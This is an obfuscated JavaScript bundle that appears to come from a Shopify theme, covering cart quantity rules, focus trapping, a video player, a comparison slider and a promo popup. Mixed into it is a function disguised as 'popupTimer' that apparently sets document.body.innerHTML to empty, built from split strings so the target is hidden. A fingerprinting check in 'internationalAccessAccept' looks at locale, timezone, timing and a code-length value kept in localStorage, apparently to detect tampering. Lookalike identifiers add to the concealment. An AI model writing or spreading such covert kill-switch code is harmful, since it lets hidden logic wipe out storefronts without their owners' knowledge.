_0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const 